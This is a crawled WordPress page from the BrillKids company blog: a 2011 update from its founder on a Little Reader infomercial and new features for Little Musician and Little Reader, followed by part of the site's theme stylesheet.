

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.brillkids.com/?p=190
body_size: 8773
content:
<!DOCTYPE html><!-- HTML 5 -->
<html dir="ltr" lang="en-US">
<head>

<title>  What Have We Been Up To At BrillKids?</title>
<!-- Platform WordPress Framework By PageLines - www.PageLines.com -->

<link rel="shortcut icon" href="http://blog.brillkids.com/wp-content/themes/platform/core/images/favicon-pagelines.ico" type="image/x-icon" /> 
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name="generator" content="WordPress 3.0.4" /> 
<link rel="pingback" href="http://blog.brillkids.com/xmlrpc.php" />
<!--[if IE 6]>
<script src="http://blog.brillkids.com/wp-content/themes/platform/core/js/ie.belatedpng.js"></script> 
<script>DD_belatedPNG.fix('.pngbg, .shadow-bottom, .post-comments a, #fcolumns_container, #footer img, .branding_wrap img, .fboxgraphic img ');</script>
<![endif]-->
<script type="text/javascript">
//<![CDATA[
var BrowserDetect = {
init: function () {
this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
this.version = this.searchVersion(navigator.userAgent)|| this.searchVersion(navigator.appVersion)|| "an unknown version";
this.OS = this.searchString(this.dataOS) || "an unknown OS";
},
searchString: function (data) {
for (var i=0;i<data.length;i++)	{
        var dataString = data[i].string;
        var dataProp = data[i].prop;
        this.versionSearchString = data[i].versionSearch || data[i].identity;
        if (dataString) {if (dataString.indexOf(data[i].subString) != -1)
                return data[i].identity;}
        else if (dataProp){return data[i].identity;}
}
},
searchVersion: function (dataString) {
var index = dataString.indexOf(this.versionSearchString);
if (index == -1) return;
return parseFloat(dataString.substring(index+this.versionSearchString.length+1));
},
dataBrowser: [
        {string: navigator.userAgent,subString: "Chrome",identity: "Chrome"},
        {string: navigator.userAgent,subString: "OmniWeb",versionSearch: "OmniWeb/",identity: "OmniWeb"},
        {string: navigator.vendor,subString: "Apple",identity: "Safari",versionSearch: "Version"},
        {prop: window.opera,identity: "Opera"},
        {string: navigator.vendor,subString: "iCab",identity: "iCab"},
        {string: navigator.vendor,subString: "KDE",identity: "Konqueror"},
        {string: navigator.userAgent,subString: "Firefox",identity: "Firefox"},
        {string: navigator.vendor,subString: "Camino",identity: "Camino"},
        {string: navigator.userAgent,subString: "Netscape",identity: "Netscape"},
        {string: navigator.userAgent,subString: "MSIE",identity: "Explorer",versionSearch: "MSIE"},
        {string: navigator.userAgent,subString: "Gecko",identity: "Mozilla",versionSearch: "rv"},
        {string: navigator.userAgent,subString: "Mozilla",identity: "Netscape",versionSearch: "Mozilla"}],
dataOS:[{string: navigator.platform,subString: "Win",identity: "Windows"},
        {string: navigator.platform,subString: "Mac",identity: "Mac"},
        {string: navigator.userAgent,subString: "iPhone",identity: "iPhone/iPod"},
        {string: navigator.platform,subString: "Linux",identity: "Linux"}]
};
BrowserDetect.init();

function bookMark(theurl, thetitle, browser){
    switch(browser){
        case "Firefox":
            window.sidebar.addPanel(thetitle, theurl,"");
            break;
        case "Explorer":
            window.external.AddFavorite( theurl, thetitle);
            break;
        case "Chrome":
        case "Safari":
        case "Opera":
        case "Netscape":
            switch(BrowserDetect.OS){
            case "Windows":
            case "Linux":
            alert('press ctrl+D to bookmark this page');
            break;
            case "Mac":
                alert('press cmd+D to bookmark this page');
            break;
            }
            break;
    }
}
//]]>
</script>
                        <style type="text/css" media="screen" >
                                .socialwrap li.icon_text a img, .socialwrap li.iconOnly a img, .followwrap li.icon_text a img, .followwrap li.iconOnly a img{border-width:0 !important;background-color:none;}#follow.right {width:32px;position:fixed; right:0; top:100px;background-color:#878787;padding:10px 0;font-family:impact,charcoal,arial, helvetica,sans-serif;-moz-border-radius-topleft: 5px;-webkit-border-top-left-radius:5px;-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;border:2px solid #fff;border-right-width:0}#follow.right ul {padding:0; margin:0; list-style-type:none !important;font-size:24px;color:black;}
#follow.right ul li {padding-bottom:10px;list-style-type:none !important;padding-left:4px;padding-right:4px}
#follow img{border:none;}#follow.right ul li.follow {margin:0 4px;}
#follow.right ul li.follow img {border-width:0;display:block;overflow:hidden; background:transparent url(http://blog.brillkids.com/wp-content/plugins/share-and-follow/images/impact/follow-right.png) no-repeat -0px 0px;height:79px;width:20px;}
#follow.right ul li a {display:block;}
#follow.right ul li.follow span, #follow ul li a span {display:none}.share {margin:0 3px 3px 0;}
.phat span {display:inline;}
ul.row li {float:left;list-style-type:none;}
li.iconOnly a span.head {display:none}
#follow.left ul.size16 li.follow{margin:0px auto !important}
li.icon_text a {padding-left:0;margin-right:3px}
li.text_only a {background-image:none !important;padding-left:0;}
li.text_only a img {display:none;}
li.icon_text a span{background-image:none !important;padding-left:0 !important; }
li.iconOnly a span.head {display:none}
ul.socialwrap li {margin:0 3px 3px 0 !important;}
ul.socialwrap li a {text-decoration:none;}ul.row li {float:left;line-height:auto !important;}
ul.row li a img {padding:0}.size16 li a,.size24 li a,.size32 li a, .size48 li a, .size60 li a {display:block}ul.socialwrap {list-style-type:none !important;margin:0; padding:0;text-indent:0 !important;}
ul.socialwrap li {list-style-type:none !important;background-image:none;padding:0;list-style-image:none !important;}
ul.followwrap {list-style-type:none !important;margin:0; padding:0}
ul.followwrap li {margin-right:3px;margin-bottom:3px;list-style-type:none !important;}
#follow.right ul.followwrap li, #follow.left ul.followwrap li {margin-right:0px;margin-bottom:0px;}
.shareinpost {clear:both;padding-top:0px}.shareinpost ul.socialwrap {list-style-type:none !important;margin:0 !important; padding:0 !important}
.shareinpost ul.socialwrap li {padding-left:0 !important;background-image:none !important;margin-left:0 !important;list-style-type:none !important;text-indent:0 !important}
.socialwrap li.icon_text a img, .socialwrap li.iconOnly a img{border-width:0}ul.followrap li {list-style-type:none;list-style-image:none !important;}
div.clean {clear:left;}
div.display_none {display:none;}
                        </style>
                                                <style type="text/css" media="print" >
                                body {background: white;font-size: 12pt;color:black;}
 * {background-image:none;}
 #wrapper, #content {width: auto;margin: 0 5%;padding: 0;border: 0;float: none !important;color: black;background: transparent none;}
 a { text-decoration : underline; color : #0000ff; }
#menu, #navigation, #navi, .menu {display:none}
                        </style>
                        <link rel="image_src" href="http://www.gravatar.com/avatar/760826ff2f65c21eb405a9f8eeea5ca9?default=&amp;size=110.jpg" /> 
<link rel="alternate" type="application/rss+xml" title="BrillKids Blog &raquo; Feed" href="http://blog.brillkids.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="BrillKids Blog &raquo; Comments Feed" href="http://blog.brillkids.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="BrillKids Blog &raquo; What Have We Been Up To At BrillKids? Comments Feed" href="http://blog.brillkids.com/?feed=rss2&amp;p=190" />
<link rel='stylesheet' id='pagelines-stylesheet-css'  href='http://blog.brillkids.com/wp-content/themes/platform/style.css?ver=4.0.0' type='text/css' media='all' />
<!--[if lte IE 6]>
<link rel='stylesheet' id='ie6-style-css'  href='http://blog.brillkids.com/wp-content/themes/platform/css/ie6.css?ver=3.0.4' type='text/css' media='all' />
<![endif]-->
<!--[if IE 7]>
<link rel='stylesheet' id='ie7-style-css'  href='http://blog.brillkids.com/wp-content/themes/platform/css/ie7.css?ver=3.0.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css'  href='http://blog.brillkids.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://blog.brillkids.com/wp-content/themes/platform/sections/nav/superfish.css?ver=4.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='superfish-shadow-css'  href='http://blog.brillkids.com/wp-content/themes/platform/sections/nav/superfish_shadow.css?ver=4.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='superfish-arrows-css'  href='http://blog.brillkids.com/wp-content/themes/platform/sections/nav/superfish_arrows.css?ver=4.0.0' type='text/css' media='screen' />
<script type='text/javascript' src='http://blog.brillkids.com/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://blog.brillkids.com/wp-includes/js/comment-reply.js?ver=20090102'></script>
<script type='text/javascript' src='http://blog.brillkids.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.8'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.brillkids.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.brillkids.com/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='BrillKids Blog' href='http://blog.brillkids.com' />
<link rel='start' title='Our New Blog!' href='http://blog.brillkids.com/?p=67' />
<link rel='prev' title='Little Musician Update' href='http://blog.brillkids.com/?p=170' />
<link rel='next' title='Dr. Richard Gentry Joins The BrillKids Blog!' href='http://blog.brillkids.com/?p=206' />
<meta name="generator" content="WordPress 3.0.4" />
<link rel='canonical' href='http://blog.brillkids.com/?p=190' />
	<script type="text/javascript"> 
		/* <![CDATA[ */
		var $j = jQuery.noConflict();
		   $j(document).ready(function() { 
		        $j('ul.sf-menu').superfish({ 
		            delay:       100,		// one second delay on mouseout 
		            speed:       'fast',	// faster animation speed 
		            autoArrows:  true,		// disable generation of arrow mark-up 
		            dropShadows: true		// disable drop shadows 
		        }); 
		    });
		/* ]]> */
	</script>			
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body class="single single-post postid-190">

		
		<div id="site" class="one-sidebar-right"> <!-- #site // Wraps #header, #page-main, #footer - closed in footer -->
		
				<div id="page"> <!-- #page // Wraps #header, #page-main - closed in footer -->
			
						<div id="header" class="container-group fix">
				<div class="outline">
								<div id="branding" class="container fix">
				<div class="texture">
					<div class="content">
						<div class="content-pad">
<div class="branding_wrap">
	<a href="http://blog.brillkids.com" title="BrillKids Blog Home">
				<img src="http://blog.brillkids.com/wp-content/themes/platform/images/logo-platform.png" alt="BrillKids Blog" />
	</a>
		
	
	<div class="icons" style="bottom: 0px; right: px;">

				<a target="_blank" href="http://blog.brillkids.com/?feed=rss2" class="rsslink"></a>
				
				
	</div>
</div>
						<div class="clear"></div>
					</div>
				</div>
			</div>
		</div>
			<div id="primary-nav" class="container fix">
				<div class="texture">
					<div class="content">
						<div class="content-pad">
	<div id="nav_row" class="fix">

<ul id="menu-brillkids-blog-menu" class="main-nav sf-menu"><li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-home menu-item-80"><a href="http://blog.brillkids.com/">Home</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-95"><a href="http://blog.brillkids.com/?page_id=87">Authors</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-81"><a href="http://www.brillkids.com/">BrillKids</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-82"><a href="http://www.brillbaby.com/">BrillBaby</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-83"><a href="http://forum.brillkids.com/">Forum</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-84"><a href="http://www.brillkids.com/onlinestore/">Store</a></li>
</ul><form method="get" class="searchform" action="http://blog.brillkids.com/">
	<fieldset>
		<input type="text" value="Search" name="s" class="searchfield" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />

		<input type="image" class="submit btn" name="submit" src="http://blog.brillkids.com/wp-content/themes/platform/images/search-btn.png" alt="Go" />
	</fieldset>
</form>
	</div>
							<div class="clear"></div>
					</div>
				</div>
			</div>
		</div>
				</div>
			</div>
						<div id="page-main" class="container-group fix"> <!-- #page-main // closed in footer -->
				<div class="outline fix">
								<div id="maincontent" class="container fix">
				<div class="texture">
					<div class="content">
						<div class="content-pad">
<div id="pagelines_content" class="one-sidebar-right fix">
	
		<div id="column-wrap" class="fix">
		
				<div id="column-main" class="mcolumn fix">
			<div class="mcolumn-pad" >
							<div id="postnav" class="copy fix">
				<div class="copy-pad">
		<div class="post-nav fix"> 
			<span class="previous"><a href="http://blog.brillkids.com/?p=170" rel="prev">Little Musician Update</a></span> 
			<span class="next"><a href="http://blog.brillkids.com/?p=206" rel="next">Dr. Richard Gentry Joins The BrillKids Blog!</a></span>
		</div>
				<div class="clear"></div>
				</div>
			</div>
			<div id="theloop" class="copy fix">
				<div class="copy-pad">
<div class="post-190 post type-post hentry category-general category-product-updates fpost" id="post-190">
				
				
					
						<div class="post-meta fix">	
							
							<div class="post-header fix post-nothumb" style="" >
																<div class="post-title-section fix">

									<div class="post-title fix">
										<h2>
											<a href="http://blog.brillkids.com/?p=190" rel="bookmark" title="Permanent Link to What Have We Been Up To At BrillKids?">What Have We Been Up To At BrillKids?</a>
										</h2>
																				<div class="metabar">
											<em>
												
																								<span class="sword">by</span> <span class="post-author vcard"><a href="http://blog.brillkids.com/?author=8">KL</a></span>

																								
																									<span class="sword">on</span> <abbr title="2011-11-15" class="published">November 15, 2011</abbr>
																								
																								&middot;												<a rel="nofollow" class="comments-num" href="http://blog.brillkids.com/?p=190#comments" title="View Comments">No Comments</a>
																								
																								
																																			</em>
										</div>
									</div>


								</div>
															</div>				
						</div>
					
					  	
						<div class="entry_wrap fix">
						
							<div class="entry_content">
								<div style="float:right;padding: 0 0 10px 10px" class="interactive_right"><iframe allowtransparency="true" frameborder="0" scrolling="no" src="https://platform.twitter.com/widgets/tweet_button.html?url=http%3A%2F%2Fblog.brillkids.com%2F%3Fp%3D190&amp;text=What Have We Been Up To At BrillKids?&amp;count=vertical&amp;lang=  " style="width:65px; height:65px;"></iframe><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fblog.brillkids.com%2F%3Fp%3D190&amp;layout=box_count&amp;show_faces=true&amp;width=65&amp;action=like&amp;font=segoe ui&amp;colorscheme=light&amp;height=65" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:65px; height:65px;" allowTransparency="true"></iframe></div><p>It&#8217;s been quite a while  since my last blog post.  In fact, over the past few months, I haven&#8217;t  even been able to be very active on the Forums either.</p>
<p>What have we been up to?   Quite a lot!</p>
<p><strong>US Infomercial</strong></p>
<p>The main thing that has  been occupying my time, since the beginning of this year, actually, is the  production of a 30-minute infomercial on Little Reader, for the US market.   I&#8217;m happy to announce that it&#8217;s just been launched, and we just finished  our first week of test airings!  As we continue to make adjustments to the  show and re-test it, those of you in the US and Canada might see the show on  and off over the next few months.</p>
<p>For those of you  interested to see the show, here it is:</p>
<p><a href="https://www.youtube.com/watch?v=HmKyiTGvSp4" target="_blank">http://www.youtube.com/watch?v=HmKyiTGvSp4</a></p>
<p>(This is an edited  version with repeated segments removed.)</p>
<p>I also talked about the  testimonials that <span id="more-190"></span>we got from parents in this Forum thread:</p>
<p><a href="http://forum.brillkids.com/little-reader/the-little-reader-testimonial-project!/" target="_blank">http://forum.brillkids.com/little-reader/the-little-reader-testimonial-project!/</a></p>
<p><strong>Little Musician</strong></p>
<p>As many of you may know,  we started beta testing of Little Musician a few months back.  Since then,  we&#8217;ve continued to add more features to it based on your feedback, and most  importantly, we&#8217;ve been working on putting together a curriculum that takes you  by the hand and guides you what you show to your child each day.  This is  especially crucial for parents who have little or no music background.</p>
<p>There are many  enhancements that have been added, but the 2 main features you will see are:</p>
<p>- Rhythm syllables &#8211;  ie., Ta, Ta-ah, Ti, Tika, etc.</p>
<p>- Customizable icons to  replace note heads &#8211; Similar to how you can use all sorts of icons instead of  dots in Little Math, you can now use your own icons instead of the note heads  too!</p>
<p><strong>Little Reader</strong></p>
<p>We&#8217;re very excited with  what we&#8217;ve been doing with Little Reader. In the next major update (tentatively  called &#8220;v3&#8243;), you will see new features including:</p>
<p>- Child Profiles &#8211; Keep  track of different children&#8217;s progress</p>
<p>- Game mode &#8211; Show  different words and have your child choose the correct one</p>
<p>- Split Audio &#8211; Audio  files can be split so that each phoneme, syllable or word can be sounded out  separately</p>
<p>- Course Creator &#8211; Edit  our curricula, and create your own course!</p>
<p>For full details, see my  Forum post here:</p>
<p><a href="http://forum.brillkids.com/little-reader/little-reader-v3-0-look-what's-coming-next!/" target="_blank">http://forum.brillkids.com/little-reader/little-reader-v3-0-look-what&#8217;s-coming-next!/</a></p>
<p><strong>Little Reader Touch for  iPad</strong></p>
<p>We will soon be launching  our iPad version of Little Reader, called Little Reader Touch  (&#8220;LRT&#8221;).</p>
<p>LRT is designed to be  the iPad companion to Little Reader for the PC, so that existing LR users can  play back their lessons using the iPad instead of the PC.  This is similar  to how the BrillKids Presentation Binder Set also allows you to teach your  child away from the PC and in the comfort of your living room.</p>
<p>The functions of LRT are  currently still limited, so you still have to rely on the PC version to do many  things such as editing lessons.</p>
<p>Further details on what  this means for existing LR users will be announced in due course.</p>
<p>—<br />
Feel free to discuss this blog post in the comments here or in this Forum post:<br />
<a href="http://forum.brillkids.com/announcements/what-have-we-been-up-to-at-brillkids/" target="_blank">http://forum.brillkids.com/announcements/what-have-we-been-up-to-at-brillkids/</a></p>
<p><em>KL Wong is the Founder and CEO of BrillKids, and also father of Felicity, aged 6. He can be contacted at KL(at)brillkids(dot)com.</em></p>
									<div class="clear"></div> 
																</div>	
							<div class="tags">
								&nbsp;
							</div>
						</div>
								</div>

				<div class="clear"></div>
				</div>
			</div>
			<div id="sharebar" class="copy fix">
				<div class="copy-pad">
			<div class="post-footer">

					<div class="left">
						If you enjoyed this blog post, please consider sharing it!	
					</div>
					<div class="right">
																					<a href="https://www.facebook.com/sharer.php?u=http://blog.brillkids.com/?p=190&amp;t=What+Have+We+Been+Up+To+At+BrillKids%3F" title="Share on Facebook" rel="nofollow" target="_blank"><img src="http://blog.brillkids.com/wp-content/themes/platform/core/images/ico-facebook.png" alt="Facebook" /></a>
							 

																					<a href="https://twitter.com/home?status=https://tinyurl.com/83udvud" title="Share on Twitter" rel="nofollow" target="_blank"><img src="http://blog.brillkids.com/wp-content/themes/platform/core/images/ico-twitter.png" alt="Twitter" /></a>
							 

															<a href="http://del.icio.us/post?url=http://blog.brillkids.com/?p=190&amp;title=What+Have+We+Been+Up+To+At+BrillKids%3F" title="Share on Delicious" rel="nofollow" target="_blank"><img src="http://blog.brillkids.com/wp-content/themes/platform/core/images/ico-del.png" alt="Delicious" /></a>
														
														
														
															<a href="http://digg.com/submit?phase=2&amp;url=http://blog.brillkids.com/?p=190&amp;title=What+Have+We+Been+Up+To+At+BrillKids%3F" title="Share on Digg" rel="nofollow" target="_blank"><img src="http://blog.brillkids.com/wp-content/themes/platform/core/images/ico-digg.png" alt="Digg" /></a>
												</div>
				<div class="clear"></div>
			</div>
	
				<div class="clear"></div>
				</div>
			</div>
			<div id="pl_comments" class="copy fix">
				<div class="copy-pad">

<div id="comments">
	
								<div id="respond">
				<h3 id="reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=190#respond" style="display:none;">Cancel reply</a></small></h3>
									<p class="must-log-in">You must be <a href="http://blog.brillkids.com/wp-login.php?redirect_to=http%3A%2F%2Fblog.brillkids.com%2F%3Fp%3D190">logged in</a> to post a comment.</p>												</div><!-- #respond -->
						</div>
				<div class="clear"></div>
				</div>
			</div>
			<div id="pagination" class="copy fix">
				<div class="copy-pad">
				
					<div class="clear"></div>
				</div>
			</div>
			</div>
		</div>
		
				
	</div>	
	
	
	<div id="sidebar-wrap" class="fix">
			<div id="sidebar1" class="scolumn fix" >
				<div class="scolumn-pad">
								<div id="sidebar_primary" class="copy fix">
				<div class="copy-pad">
	<ul id="list_sidebar_primary" class="sidebar_widgets fix">
		<li id="categories-3" class="widget_categories widget fix"><div class="widget-pad"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-7"><a href="http://blog.brillkids.com/?cat=7" title="View all posts filed under Early Learning">Early Learning</a> (5)
</li>
	<li class="cat-item cat-item-1"><a href="http://blog.brillkids.com/?cat=1" title="View all posts filed under General">General</a> (10)
</li>
	<li class="cat-item cat-item-5"><a href="http://blog.brillkids.com/?cat=5" title="View all posts filed under Product Updates">Product Updates</a> (3)
</li>
		</ul>
</div></li><li id="calendar-3" class="widget_calendar widget fix"><div class="widget-pad"><h3 class="widget-title">Blog Calendar</h3><div id="calendar_wrap"><table id="wp-calendar" summary="Calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://blog.brillkids.com/?m=202201" title="View posts for January 2022">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></li><li id="s2_form_widget-3" class="s2_form_widget widget fix"><div class="widget-pad"><h3 class="widget-title">Subscribe to our blog</h3><div class="search"><form method="post" action=""><input type="hidden" name="ip" value="104.23.243.195" /><p>Your email:<br /><input type="text" name="email" value="Enter email address..." size="20" onfocus="if (this.value == 'Enter email address...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Enter email address...';}" /></p><p><input type="submit" name="subscribe" value="Subscribe" />&nbsp;<input type="submit" name="unsubscribe" value="Unsubscribe" /></p></form>
</div></div></li>	</ul>
				<div class="clear"></div>
				</div>
			</div>
	
				</div>
			</div>
			</div>		

</div>						<div class="clear"></div>
					</div>
				</div>
			</div>
		</div>
			<div class="clear"></div>

			</div> <!-- END .outline -->
		</div> <!-- END #page-main from header -->
	</div> <!-- END #page from header -->

	<div  id="footer">
		<div class="outline fix">
						<div id="footcols" class="container fix">
				<div class="texture">
					<div class="content">
						<div class="content-pad">
			<div id="fcolumns_container" class="dcol_container_5 fix">
				
									<div class="dcol_5 dcol">
						<div class="dcol-pad">
															<h3 class="site-title">
									<a class="home" href="http://blog.brillkids.com" title="Home">
										BrillKids Blog									</a>
								</h3>
													</div>
					</div>
					<div class="dcol_5 dcol">
						<div class="dcol-pad">
							<h3 class="widget-title">Pages</h3>
								<div class="menu"><ul><li class="page_item page-item-87"><a href="http://blog.brillkids.com/?page_id=87" title="Authors">Authors</a></li></ul></div>

						</div>
					</div>
					<div class="dcol_5 dcol">
						<div class="dcol-pad">
							<h3 class="widget-title">The Latest</h3>
								<ul class="latest_posts">
								
										<li class="list-item fix">
											<div class="list_item_text">
												<h5><a class="list_text_link" href="http://blog.brillkids.com/?p=244"><span class="list-title">{{ keyword }}</span></a></h5>
												<div class="list-excerpt">{{ text }} {{ links }}&nbsp;[&hellip;]</div>
											</div>
										</li>

								</ul>
						</div>
					</div>
					<div class="dcol_5 dcol">
						<div class="dcol-pad">
							<h3 class="widget-title">More</h3>
							<div class="findent footer-more">
								Thanks for dropping by! Feel free to join the discussion by leaving comments, and stay updated by subscribing to the <a href='http://blog.brillkids.com/?feed=rss2'>RSS feed</a>.							</div>
						</div>
					</div>
					<div class="dcol_5 dcol">
						<div class="dcol-pad">
							<div class="findent terms">
								© 2011 BrillKids Inc.							</div>
						</div>
					</div>
							</div>	
			<div class="clear"></div>
								<div class="clear"></div>
					</div>
				</div>
			</div>
		</div>
			<div class="clear"></div>
							<div id="cred" class="pagelines">
					<a class="plimage" target="_blank" href="http://www.pagelines.com/" title="Platform by PageLines">
						<img src="http://blog.brillkids.com/wp-content/themes/platform/images/pagelines.png" alt="Platform by PageLines" />
					</a>
				</div>
						<div class="clear"></div>
		</div>
	</div>
</div>
<div id="follow" class="right"><ul class="tab down"><li class="follow"><img src="http://blog.brillkids.com/wp-content/plugins/share-and-follow/images/blank.png"  alt="follow:"/><span>follow:</span></li><li class="iconOnly"><a rel="nofollow me" target="_blank" href="http://blog.brillkids.com/?feed=rss" title="RSS" ><img src="http://blog.brillkids.com/wp-content/plugins/share-and-follow/images/blank.png" height="24"  width="24" style="background: transparent url(http://blog.brillkids.com/wp-content/plugins/share-and-follow/default/24/sprite-24.png) no-repeat;padding:0;margin:0;height:24px;width:24px;background-position:-1100px 0px"  alt="RSS"/> <span class="head">RSS</span></a></li></ul></div><script type='text/javascript' src='https://www.sweetcaptcha.com/api/v2/apps/csrf/230604?ver=3.0.8'></script>
<script type='text/javascript' src='http://blog.brillkids.com/wp-content/themes/platform/sections/nav/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://blog.brillkids.com/wp-content/themes/platform/sections/nav/jquery.bgiframe.min.js?ver=1.0'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c118a40129d4a368ec5c857da0a422a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://blog.brillkids.com/wp-content/themes/platform/css/theme.css
body_size: 6732
content:
/* ========================================================================= */
/* = PLATFORM THEME CSS by PageLines - PageLines Copyright 2008 - 2010 = */
/* ========================================================================= */

/* Defaults */
	body{
		height:100%;
		font-size:13px;
		line-height:150%;
		background-color:#000;
		color: #FFF;
		border-top:5px solid #000;
	}
	#page {background: #FFF; color: #000; min-height: 700px; zoom:1;}
		
/* @ Font Styles */

	.font-primary, body, .commentlist{
		font-family: Arial, Helvetica, sans-serif;
	}

	.font-highlight, h1, h2, h3, h4, h5, h6{	
		font-family: Georgia, "Times New Roman", Times, serif;
		font-style:italic;
	}

	.font-sub, #primary-nav li a, .metabar, .subtext, .subhead, .widget-title, .post-comments, .reply a, .editpage, .site-description , #pagination .wp-pagenavi, .fcontent .flink,.post-edit-link, #wp-calendar caption, #wp-calendar thead th, #callout .callout_copy, #breadcrumb, .ticker-wrap, h5.sidebartitle, #highlight .highlight-subhead, .soapbox-links a, .fancybox, .standard-form .admin-links {
		font-family: 'Droid Sans',"Lucida Grande","Helvetica",sans-serif;

	}

/* @ Text Headers */
	h1, h2, h3, h4, h5, h6{		
		font-weight: normal;
		margin:0;padding:0; 
		line-height: 1.2em;
		margin-bottom: .1em;
	}
	h1 a, h2 a, h3 a, h4 a, h5 a{ color: #000;}
	h1 em, h2 em, h3 em, h4 em, h5 em, h6 em, #nav em{text-transform: lowercase;font-style:italic;}

	h1{font-size: 2.5em;}
	h2{font-size: 1.7em;}
	h3{font-size: 1.5em;}
	h4{font-size: 1.3em;}
	h5{font-size: 1.1em;}
	h6{font-size: 1em;}

	h1.pagetitle {font-size:2.5em;}
	
	.subhead {
		text-transform: uppercase;
		color: #AFAFAF;
		margin-bottom: 1.6em;
		letter-spacing: 2px;
		font-size: .8em;
	}
	blockquote{
		margin:0 0 1em 1em;
		background: #f2f2f2;
		border: 1px solid #eee;
		font-style:italic;
		padding: 1em 1em .5em;
	}
	
/* @ Links & Link Effects */
	a {text-decoration:none;}
	a, #subnav_row li.current_page_item a, #subnav_row li a:hover, #grandchildnav .current_page_item > a, .branding h1 a:hover, .post-comments a:hover, .bbcrumb a:hover, 	#feature_slider .fcontent.fstyle-lightbg a, #feature_slider .fcontent.fstyle-nobg a{ color:#225E9B;}

	.hentry a:hover{text-decoration: underline;}

	#subnav ul li a:active{color:#000;text-decoration:none;}
	
	.post-edit-link { color: #bbb;font-size: 9px;}

/* @ Site Layout */

	#site { position:relative; }	
	#wrapper { padding-bottom: 50px; }
	
	.content {
		width: 960px; 
		margin: 0px auto 0;
	}
	/* @ Layout Floating */
		#column-wrap, #container{float: left;}
		#sidebar-wrap{float:right;}
		.two-sidebar-left #column-wrap, .one-sidebar-left #column-wrap, .two-sidebar-left #buddypress-page #container, .one-sidebar-left #buddypress-page #container{ float: right; }
		.two-sidebar-left #sidebar-wrap, .one-sidebar-left #sidebar-wrap{ float: left; }
		.two-sidebar-left #column-main, .one-sidebar-left #column-main, .two-sidebar-left #buddypress-page #container, .one-sidebar-left #buddypress-page #container{ float: right; }
		.two-sidebar-center #column-main { float: right;}
	
	/* @ Layout Column Padding */
		.mcolumn-pad {padding-top: 2em;}
		.two-sidebar-center #column-main .mcolumn-pad{ padding-right: 20px; padding-left: 20px;}
		.fullwidth #column-main .mcolumn-pad{ padding-right: 15px; padding-left: 15px;}
	
		.one-sidebar-right #column-main .mcolumn-pad, .one-sidebar-right #container #content, .two-sidebar-right #column-main .mcolumn-pad, .two-sidebar-right #container #content{ 
			padding: 2em 30px 0 15px;
		}
		.one-sidebar-left #column-main .mcolumn-pad , .one-sidebar-left #container #content, .two-sidebar-left #column-main .mcolumn-pad , .two-sidebar-left #container #content{ 
			padding: 2em 15px 0 30px;
		}



	#page-main .content {border-right: 1px solid transparent; border-left: 1px solid transparent;}
	
	#column-main {
		float: left;
		width: 630px;
